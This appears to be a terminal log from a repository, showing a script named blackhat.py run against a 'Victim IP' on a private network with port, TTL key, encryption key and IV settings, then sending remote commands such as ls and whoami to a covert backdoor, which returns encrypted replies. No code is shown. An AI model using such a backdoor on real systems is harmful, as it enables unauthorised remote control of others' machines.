 [root@datacomm Backsniffer3]# python blackhat.py 192.168.0.3 500 80 71 0123456789abcdef abcdefghijklmnoQ
WARNING: No route found for IPv6 destination :: (no default route?)
START Victim IP is 192.168.0.3
START Sending from Blackhat port: 500
Send to destination port: 80
TTL Key is 71
Encryption key is 0123456789abcdef
IV is abcdefghijklmnoQ
ENTER COMMAND -> 192.168.0.3:ls
�)
�
�2� ����y2ut Produced
ENTER COMMAND -> 192.168.0.3:whoami
�)
�
�2� ����y2ut Produced
ENTER COMMAND -> 192.168.0.3: